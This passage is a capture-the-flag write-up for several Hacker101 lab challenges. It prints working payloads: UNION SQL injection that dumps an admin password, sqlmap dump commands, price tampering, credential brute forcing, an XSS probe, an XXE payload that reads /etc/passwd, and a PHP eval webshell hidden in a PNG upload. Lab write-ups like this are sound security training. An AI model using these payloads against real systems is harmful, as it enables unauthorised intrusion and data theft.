
So the useful TABLE_NAME = users
0x06 Get COLUMN_NAME
1 | ticket?id=1.1 UNION SELECT 1,GROUP_CONCAT(COLUMN_NAME),3 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA=DATABASE() AND TABLE_NAME='users'-- |


0x07 Dump Data (FLAG)
1 | ticket?id=1.1 UNION SELECT 1,password,3 FROM users WHERE username='admin'-- |

0x08 Why Do Not Use SQLMAP?
Ok, let’s do it with SQLMAP again.
Catch the Request and Save to a File
Save the following request to the file request.txt
1 | GET /xxxxxxxxxx/ticket?id=1 HTTP/1.1 |
And run the following command
1 | python sqlmap.py -r request.txt --dump |
Petshop Pro
Hint
Flag0 – Found
- Something looks out of place with checkout
- It’s always nice to get free stuff
Flag1 – Found
- There must be a way to administer the app
- Tools may help you find the entrypoint
- Tools are also great for finding credentials
Flag2 – Found
- Always test every input
- Bugs don’t always appear in a place where the data is entered
Petshop Pro - FLAG0
0x00 Index
0x01 Shopping Cart

1 | cart=%5B%5B1%2C+%7B%22logo%22%3A+%22puppy.jpg%22%2C+%22price%22%3A+7.95%2C+%22name%22%3A+%22Puppy%22%2C+%22desc%22%3A+%228%5C%22x10%5C%22+color+glossy+photograph+of+a+puppy.%22%7D%5D%5D |
Decoded
1 | cart=[[1, {"logo": "puppy.jpg", "price": 7.95, "name": "Puppy", "desc": "8\"x10\" color glossy photograph of a puppy."}]] |

0x02 Change Price to 0
1 | cart=%5B%5B1%2C+%7B%22logo%22%3A+%22puppy.jpg%22%2C+%22price%22%3A+0%2C+%22name%22%3A+%22Puppy%22%2C+%22desc%22%3A+%228%5C%22x10%5C%22+color+glossy+photograph+of+a+puppy.%22%7D%5D%5D |
0x03 FLAG

Petshop Pro - FLAG1
0x00 Index

0x01 Path Scan
Used 7kbscan-WebPathBrute and corresponding dir dictionary for path scanning.

0x02 Admin Login path
http://127.0.0.1/xxxxxxxxxx/login

0x03 Try Login
Try with weak password, admin + admin. Shows Invalid username error.
This can help to brute force admin username.

0x04 Get Username
Catch the request and send to Intruder.

With the help of this username wordlist, finally get the admin username.

0x05 Get Password
With pretty much same method as above, here I get the password.

0x06 FLAG
So succefully log in.
1 | username=verla |
Petshop Pro - FLAG2
0x00 Admin Index

0x01 Edit Page
Insert with XSS code for all possible inputs.
1 | <img src=x onerror=alert(1)> |

0x02 FLAG
Add them into cart and go check the shopping cart.


Model E1337 - Rolling Code Lock
Hint
Flag0 – Found
- Hidden functionality is good functionality
- Comments can often reveal important things
- XML from untrusted sources must be processed carefully
- This application runs on the uwsgi-nginx-flask-docker image
Flag1 – Not Found
Model E1337 - Rolling Code Lock - FLAG0
0x00 Home

Tried couple of different code but all show errors.
1 | Code incorrect. Expected 06947342 |
0x01 Directory
Try scan sub directory with Burp

And there is a comment in source code.
http://127.0.0.1/xxxxxxxxxx/admin

0x02 get-config
http://127.0.0.1/xxxxxxxxxx/get-config
Looks like some config thing using XML
0x03 set-config
http://127.0.0.1/xxxxxxxxxx/set-config
It actually exist but may need parameter to set the XML
0x04 XXE
Prepare the XXE payload.
1 | <config><location>&xxe;</location></config> |
And encode to url format
1 | %3C%3Fxml%20version%3D%221.0%22%3F%3E%3C%21DOCTYPE%20root%20%5B%3C%21ENTITY%20xxe%20SYSTEM%20%22%2Fetc%2Fpasswd%22%3E%5D%3E%3Cconfig%3E%3Clocation%3E%26xxe%3B%3C%2Flocation%3E%3C%2Fconfig%3E |

Successfully write in XXE and 302 redirect to admin page and read out /etc/passwd

0x05 main.py
1 | <config><location>&xxe;</location></config> |
Execute and get the FLAG in the main.py
TempImage
Hint
Flag0 – Found
- File uploads can be hard to pin down
- What happens to your filename when you see an uploaded file?
- What if you make a small change to the path?
Flag1 – Found
- It clearly wants one specific format
- If you can’t bypass that check, what can you do?
- Read up on PNG chunks
TempImage - FLAG0
0x00 Index
0x01 Upload
The image is successfully uploaded to the site.
1 | http://127.0.0.1:5001/xxxxxxxxxx/files/d10c88f869301b1238f53cfdff8e9d7c_img.png |
0x02 Modify File Name
Modify file name in Burp
1 | Content-Disposition: form-data; name="filename" |
0x03 Upload Error and FLAG

TempImage - FLAG1
0x00 Index

0x01 Generate Image Shell
Run bat file gen_imgshell.bat.
1 | copy img.png/b + webshell.php shell.png |
Get shell.png which has the injected code.
1 | @eval($_POST['hacker1']) |

0x02 Upload the Image Shell
Catch the request and change the file name.
1 | Content-Disposition: form-data; name="filename" |
Shell upload successfully.
0x03 Connect Server

0x04 FLAG

Flag can be found in index.php
H1 Thermostat
Hint
Flag0 – Found
- Communication is key
- Have you looked at what the app is sending to the server?
Flag1 – Found
- Doesn’t the MAC seem interesting?
- Access to the source code would help
- Check out the Android Quickstart video from Hacker101
H1 Thermostat - FLAG0
0x00 Configure Proxy
Set Android Emulator use the Burp proxy.

0x01 Install APK
Just drug apk to install it into Android Emulator. And start the app.
Here comes the first FLAG in the POST request.

H1 Thermostat - FLAG1
0x00 Params
There are different messages sending through. We can decode them with base64.
| encoded | readable |
|---|---|
| eyJjbWQiOiJnZXRUZW1wIn0 | {“cmd”:”getTemp”} |
| eyJ0ZW1wZXJhdHVyZSI6IDc3LCAic3VjY2VzcyI6IHRydWV9 | {“temperature”: 77, “success”: true} |
| eyJjbWQiOiJzZXRUZW1wIiwidGVtcCI6Nzd9 | {“cmd”:”setTemp”,”temp”:77} |
| eyJjbWQiOiJzZXRUZW1wIiwidGVtcCI6NzB9 | {“cmd”:”setTemp”,”temp”:70} |
| eyJzdWNjZXNzIjogdHJ1ZX0= | {“success”: true} |
As the app shows current temperature is 73 and target 70.

Tried to manually change the temperature by encode
1 | //eyJjbWQiOiJzZXRUZW1wIiwidGVtcCI6NzN9 |
But got an error as following
1 | //eyJzdWNjZXNzIjogZmFsc2UsICJlcnJvciI6ICJNQUMgZmFpbHVyZSJ9 |
0x01 Check Source
Something wrong with that MAC. Need go back to check the source for some help.
1 | classes.dex -> com -> hacker101 -> level11 -> PlayloadRequest |

Both flags can be found here.
Intentional Exercise
Hint
Flag0 – Found
- Check the manifest
- Is the link really broken?
- Launching from another app might help
Intentional Exercise - FLAG0
0x00 App Home
On app load, a request is sening to server and got an flag link.

However, the result shows invalid request

0x01 Mutate Request
It is a practice to modify all the HTTP parameters you can reach.
It seems always send the same link no matter what parameter I send in request.

But the second request needs more data.

After adding the parameter hash, it shows a diffeerent response.
